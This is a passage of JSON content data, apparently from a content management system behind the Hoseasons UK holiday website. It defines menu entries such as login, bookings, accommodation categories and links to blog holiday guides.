Hoseasons","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6yhnDX5VbjlRGkJrjhXEug","type":"Entry","createdAt":"2025-08-14T12:46:13.166Z","updatedAt":"2025-08-14T13:28:37.108Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Hoseasons","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6ARDXXqxw06gMu9vveP94J","type":"Entry","createdAt":"2022-06-08T12:53:18.339Z","updatedAt":"2025-06-20T12:42:16.172Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LhPpNCgK0tVqOJNMY6sDH","type":"Entry","createdAt":"2022-06-08T12:52:55.722Z","updatedAt":"2025-05-21T06:41:31.581Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Text","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6LKJtmM3QICMe9VOxx7b9Y","type":"Entry","createdAt":"2022-06-08T12:52:16.166Z","updatedAt":"2022-06-08T12:52:16.166Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4sDmGq1XEAnk1wDMzxgiYO","type":"Entry","createdAt":"2022-06-08T12:52:10.839Z","updatedAt":"2026-01-27T13:49:05.338Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login (Hoseasons)","displayText":"Guest","href":"https://www.hoseasons.co.uk/account/login","openInNew":false}},"highlight":false}}],"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7pJtAW08XmRyRwLjVkvGvN","type":"Entry","createdAt":"2025-06-20T12:44:41.070Z","updatedAt":"2025-06-20T12:44:41.070Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"698DSPjBOP1xDLceLx85OW","type":"Entry","createdAt":"2022-06-08T12:42:40.238Z","updatedAt":"2025-06-20T12:47:41.846Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":29,"revision":12,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menu"}},"locale":"en-GB"},"fields":{"id":"Hoseasons mobile menu","menuItems":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2phOx38WZ4jiMJuihIovMR","type":"Entry","createdAt":"2022-08-04T09:21:03.664Z","updatedAt":"2025-06-20T12:46:17.180Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"FwfqrlTA3yvx4cA3uB9S7","type":"Entry","createdAt":"2022-08-04T09:18:14.309Z","updatedAt":"2025-05-20T11:49:06.913Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Log in (Hoseasons)","displayText":"Log in","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7fwGrSRSbSzyyemXcqZzfl","type":"Entry","createdAt":"2022-08-04T09:19:42.249Z","updatedAt":"2025-05-20T11:49:06.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"580a35NQi9Z3he6OvJneA7","type":"Entry","createdAt":"2022-08-04T09:19:37.728Z","updatedAt":"2025-05-20T11:49:06.945Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Guest login (Hoseasons)","displayText":"Guest","href":"/account/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2Uzbs7Akr9ZTD6S9zs3ZVh","type":"Entry","createdAt":"2025-06-20T12:47:07.348Z","updatedAt":"2025-06-20T12:47:38.735Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Log out (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"BcK0gAldAB4ISmPoPOUKW","type":"Entry","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1qBCuD0ubSm83Vf3z0fSdn","type":"Entry","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout ( logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"WQKOyyIVxJ5F53LzIV6nP","type":"Entry","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5v01Vpc1jjzGKUIGa5JchD","type":"Entry","createdAt":"2022-08-04T09:17:44.215Z","updatedAt":"2025-05-20T11:49:06.966Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Explore (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5JlL4EVsA0SVzpA2plfZf2","type":"Entry","createdAt":"2022-08-04T09:13:19.582Z","updatedAt":"2025-05-20T11:49:06.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Explore Title (Hoseasons)","displayText":"Explore","openInNew":false}},"highlight":false,"subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2qD70lE1vBvhHdiB9G8DWu","type":"Entry","createdAt":"2022-08-04T09:14:19.505Z","updatedAt":"2025-05-20T11:49:07.005Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6G0QAYaPWQYrN7Md39IVWZ","type":"Entry","createdAt":"2022-08-04T09:14:06.812Z","updatedAt":"2025-05-20T11:49:07.068Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Lodges (Hoseasons)","displayText":"Lodges","href":"/lodges","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3ebx4nUFtI5VySfKfgmVXE","type":"Entry","createdAt":"2022-08-04T09:15:03.376Z","updatedAt":"2025-05-20T11:49:07.085Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1WBbKHS3Hw1fCO2kcCkN4q","type":"Entry","createdAt":"2022-08-04T09:15:00.290Z","updatedAt":"2025-05-20T11:49:07.101Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Holiday Parks (Hoseasons)","displayText":"Holiday Parks","href":"/holiday-parks","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2lX1whkuXXY4WrvJJiWd7h","type":"Entry","createdAt":"2022-08-04T09:15:39.373Z","updatedAt":"2025-05-20T11:49:07.121Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10zI5B9aLvsaMzyAYqZsCv","type":"Entry","createdAt":"2022-08-04T09:15:36.672Z","updatedAt":"2025-05-20T11:49:07.168Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Boats (Hoseasons)","displayText":"Boats","href":"/boat-holidays","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1uC0C0iekOY1l770jk860B","type":"Entry","createdAt":"2022-06-08T12:48:27.777Z","updatedAt":"2025-05-20T11:49:07.185Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2zwEd0ayTZdkICkmIJUUZx","type":"Entry","createdAt":"2022-06-08T12:48:24.420Z","updatedAt":"2025-05-20T11:49:07.203Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Cottages (Hoseasons)","displayText":"Cottages","href":"/cottages","openInNew":false}},"highlight":false}}]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6bkyu0MoEzCEr5g2ClHIja","type":"Entry","createdAt":"2025-03-11T10:55:03.469Z","updatedAt":"2025-05-20T11:49:07.220Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega menu HOS Inspiration HOS","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3x0IpiySZ5aEVD29xJPab7","type":"Entry","createdAt":"2025-03-11T10:54:42.433Z","updatedAt":"2025-05-20T11:49:07.270Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7DLJyBOTRFy5UrHtCCDk5S","type":"Entry","createdAt":"2025-03-11T10:54:36.443Z","updatedAt":"2025-05-20T11:49:07.288Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega menu Inspiration HOS","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LvH8NtntraDfqGWdxm4Re","type":"Entry","createdAt":"2025-03-11T10:36:48.618Z","updatedAt":"2026-01-29T13:57:53.850Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":70,"revision":23,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Latest holiday guides","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"73hLR7MQOJdnyFeiDNqgQx","type":"Entry","createdAt":"2025-03-11T13:22:36.363Z","updatedAt":"2025-08-28T08:58:16.897Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"10 of the best wellness retreats in the UK","displayText":"10 of the best wellness retreats in the UK","href":"https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3YvWMObtpxuElB3qBGRrUx","type":"Entry","createdAt":"2025-03-11T13:23:32.947Z","updatedAt":"2025-10-15T10:56:29.306Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"year round hot tub lodges","displayText":"10 of the best lodges with covered hot tubs for year-round indulgence","href":"https://www.hoseasons.co.uk/blog/year-round-hot-tubs","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"2F7tQbHd0c0VV1xalEPlK4","type":"Entry","createdAt":"2026-01-29T13:55:57.680Z","updatedAt":"2026-01-29T13:55:57.680Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Romantic places ","displayText":"Most romantic places to spend Valentine's Day in the UK","href":"https://www.hoseasons.co.uk/blog/most-romantic-places-uk","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"18NmaSZU4SouwgtsSryLLx","type":"Entry","createdAt":"2025-03-11T10:36:48.656Z","updatedAt":"2026-01-14T10:24:43.626Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Birdwatching Guide","displayText":"Beginner's guide to birdwatching with children","href":"https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"V4Yq3LXO16fQPcSywUZ7B","type":"Entry","createdAt":"2025-09-04T12:30:45.646Z","updatedAt":"2025-12-24T09:38:22.536Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Feb half-term","displayText":"Best places to stay for February half-term","href":"https://www.hoseasons.co.uk/blog/best-places-february-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5Qq31CZgaQLSbmD9DwHfI5","type":"Entry","createdAt":"2026-01-29T13:57:25.607Z","updatedAt":"2026-01-29T13:57:25.607Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mothers Day","displayText":"10 of the best things to do for Mother's Day","href":"https://www.hoseasons.co.uk/blog/things-to-do-mothers-day","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"13zVyAF5KyaU0nfebeiH5B","type":"Entry","createdAt":"2025-10-15T11:02:56.109Z","updatedAt":"2025-12-24T09:36:21.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"best place to spend may half term","displayText":"Best places to spend May half-term","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4lYoEm58Ae9zvZhIU8o5Bo","type":"Entry","createdAt":"2025-07-22T11:03:15.277Z","updatedAt":"2025-12-24T09:37:33.295Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Summer school holidays","displayText":"Best places to stay for summer school holidays","href":"https://www.hoseasons.co.uk/blog/best-places-summer","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6QhP1NJmqDiCSn7j2c63w2","type":"Entry","createdAt":"2025-03-11T10:36:48.922Z","updatedAt":"2025-08-28T08:56:17.434Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Big dog guide","displayText":"The big dog-friendly guide to the UK","href":"https://www.hoseasons.co.uk/blog/big-dog-guide","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"mN5FKER7pjsfxjwtyQr4m","type":"Entry","createdAt":"2025-03-11T10:36:48.937Z","updatedAt":"2025-08-28T08:57:18.981Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best budget-friendly family hotspots","displayText":"Best budget-friendly family hotspots","href":"https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5xt2Dyg7Ppehg3b623If4u","type":"Entry","createdAt":"2025-03-11T10:36:48.718Z","updatedAt":"2025-08-28T08:57:31.381Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Best places to stay for UK theme parks","displayText":"Best places to stay for UK theme parks","href":"https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks","openInNew":false}}],"footerLinkText":"See all holiday guides","footerLinkUrl":"https://www.hoseasons.co.uk/blog"}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"D87epdtDVFFBsu3V37dkN","type":"Entry","createdAt":"2025-03-11T10:48:58.364Z","updatedAt":"2025-12-05T11:13:11.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":28,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Holiday collections","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67RWFiR5oY0MqqsgnJhSWi","type":"Entry","createdAt":"2025-03-11T10:40:54.639Z","updatedAt":"2025-05-20T11:49:07.986Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Hot tub breaks","url":"https://www.hoseasons.co.uk/collections/hot-tubs","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6jP0CkcI866ev02UXUPYv0","type":"Asset","createdAt":"2025-03-11T10:40:49.968Z","updatedAt":"2025-05-20T11:49:06.708Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"hot tub break HOS mega menu","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg","details":{"size":12505,"image":{"width":220,"height":147}},"fileName":"hot tub break HOS mega 